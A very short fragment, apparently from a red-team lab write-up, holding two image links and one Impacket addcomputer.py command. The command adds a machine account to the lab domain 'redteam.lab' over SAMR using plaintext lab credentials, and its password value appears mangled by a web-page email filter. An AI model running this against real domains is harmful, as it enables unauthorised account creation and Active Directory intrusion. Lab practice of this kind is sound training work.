 python3 addcomputer.py -method SAMR -dc-ip 192.168.130.130 -computer-name QAZ -computer-pass [email protected] "redteam.lab/carn2:Qq123456.."